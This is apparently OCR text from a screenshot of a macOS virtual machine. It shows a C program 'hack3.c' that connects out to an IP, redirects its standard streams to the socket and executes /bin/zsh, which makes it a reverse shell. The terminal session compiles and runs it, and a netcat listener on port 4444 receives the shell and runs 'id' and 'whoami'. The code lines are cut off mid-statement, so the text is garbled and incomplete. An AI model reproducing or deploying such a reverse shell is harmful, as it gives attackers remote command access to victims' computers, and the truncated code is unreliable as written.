 hack3.c
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip
#include <arpa/inet.
#include <unistd.h>
int main () {
const char* ip = "
struct sockaddr_in
addr.sin_family =
addr.sin_port = ht
inet_aton(ip, &add
int sockfd = socke
connect(sockfd, (s
for (int i = 0; i
dup2(sockfd, i);
}
char *const argv[]
execve("/bin/zsh",
return 0;
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help
A Sun 6 Jul 12:17 AM
meow — -zsh — 80×24
user@users-iMac-Pro meow % clang -o hack3 hack3.c
user@users-iMac-Pro meow % ls -lht
total 32
-rwxr-xr-x 1 user staff 8.5K Jul 6 00:14 hack3
-rw-r--r-- 1 user staff 564B Jul 6 00:11 hack3.c
user@users-iMac-Pro meow % ./hack3
user@users-iMac-Pro meow %
AppIcons
big_buck_bunny.
mp4
catcat1.jpeg
user — -zsh — 80×24
user@users-iMac-Pro ~ % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_
appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.group.1),33(_
appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395
(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_
ssh),400(com.apple.access_remote_ae)
whoami
user
exit
user@users-iMac-Pro ~ %
1
JUL
6
0 0 0 Ln 8, Col 3 (2 selected) Spaces: 4 UTF-8 LF C